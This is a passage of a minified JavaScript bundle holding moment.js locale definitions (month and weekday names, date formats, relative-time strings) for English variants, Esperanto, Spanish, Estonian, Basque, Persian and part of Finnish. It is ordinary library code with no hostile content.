hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:4}})}(n(381))},7925:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(381))},2243:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},6436:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-ie",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},7207:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-il",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(381))},4175:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-in",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:6}})}(n(381))},6319:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-nz",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},1662:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-sg",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},2915:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mart_apr_maj_jun_jul_aŭg_sept_okt_nov_dec".split("_"),weekdays:"dimanĉo_lundo_mardo_merkredo_ĵaŭdo_vendredo_sabato".split("_"),weekdaysShort:"dim_lun_mard_merk_ĵaŭ_ven_sab".split("_"),weekdaysMin:"di_lu_ma_me_ĵa_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"[la] D[-an de] MMMM, YYYY",LLL:"[la] D[-an de] MMMM, YYYY HH:mm",LLLL:"dddd[n], [la] D[-an de] MMMM, YYYY HH:mm",llll:"ddd, [la] D[-an de] MMM, YYYY HH:mm"},meridiemParse:/[ap]\.t\.m/i,isPM:function(e){return"p"===e.charAt(0).toLowerCase()},meridiem:function(e,t,n){return e>11?n?"p.t.m.":"P.T.M.":n?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd[n je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasintan] dddd[n je] LT",sameElse:"L"},relativeTime:{future:"post %s",past:"antaŭ %s",s:"kelkaj sekundoj",ss:"%d sekundoj",m:"unu minuto",mm:"%d minutoj",h:"unu horo",hh:"%d horoj",d:"unu tago",dd:"%d tagoj",M:"unu monato",MM:"%d monatoj",y:"unu jaro",yy:"%d jaroj"},dayOfMonthOrdinalParse:/\d{1,2}a/,ordinal:"%da",week:{dow:1,doy:7}})}(n(381))},5251:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-do",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},6112:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-mx",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:4},invalidDate:"Fecha inválida"})}(n(381))},1146:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-us",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"MM/DD/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:6}})}(n(381))},5655:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4},invalidDate:"Fecha inválida"})}(n(381))},5603:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={s:["mõne sekundi","mõni sekund","paar sekundit"],ss:[e+"sekundi",e+"sekundit"],m:["ühe minuti","üks minut"],mm:[e+" minuti",e+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[e+" tunni",e+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[e+" kuu",e+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[e+" aasta",e+" aastat"]};return t?a[n][2]?a[n][2]:a[n][1]:r?a[n][0]:a[n][1]}e.defineLocale("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:"%d päeva",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},7763:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),monthsParseExact:!0,weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] HH:mm",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] HH:mm",llll:"ddd, YYYY[ko] MMM D[a] HH:mm"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",ss:"%d segundo",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},6959:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},n={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};e.defineLocale("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/قبل از ظهر|بعد از ظهر/,isPM:function(e){return/بعد از ظهر/.test(e)},meridiem:function(e,t,n){return e<12?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چند ثانیه",ss:"%d ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(e){return e.replace(/[۰-۹]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},dayOfMonthOrdinalParse:/\d{1,2}م/,ordinal:"%dم",week:{dow:6,doy:12}})}(n(381))},1897:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),n=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",t[7],t[8],t[9]];function r(e,t,n,r){var i="";switch(n){case"s":return r?"muutaman sekunnin":"muutama sekunti";case"ss":i=r?"sekunnin":"sekuntia";break;case"m":return r?"minuutin":"minuutti";case"mm":i=r?"minuutin":"minuuttia";break;case"h":return r?"tunnin":"tunti";case"hh":i=r?"tunnin":"tuntia";break;case"d":return r?"päivän":"päivä";case"dd":i=r?"päivän":"päivää";break;case"M":return r?"kuukauden":"kuukausi";case"MM":i=r?"kuukauden":"kuukautta";break;case"y":return r?"vuoden":"vuosi";case"yy":i=r?"vuoden":"vuotta"}return i=a(e,r)+" "+i}function a(e,r){return e<10?r?n[e]:t[e]:e}e.defineLocale("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] HH.mm",llll:"ddd, Do MMM YYYY, [klo] HH.mm"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] 